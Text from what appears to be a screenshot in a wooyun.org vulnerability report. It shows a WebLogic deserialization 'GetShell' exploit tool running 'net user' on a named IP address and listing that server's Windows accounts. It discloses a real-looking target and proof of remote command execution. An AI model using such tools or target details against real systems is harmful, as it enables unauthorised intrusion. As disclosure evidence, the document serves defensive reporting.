 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 124.128.232.166 Port: 7001 DisConn
FilePath: Upload
CMD: net user Execute
Result:
\\DUANXIN 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest HelpAssistant
hucxsz SUPPORT_388945a0
命令成功完成。
Connected!
www.wooyun.org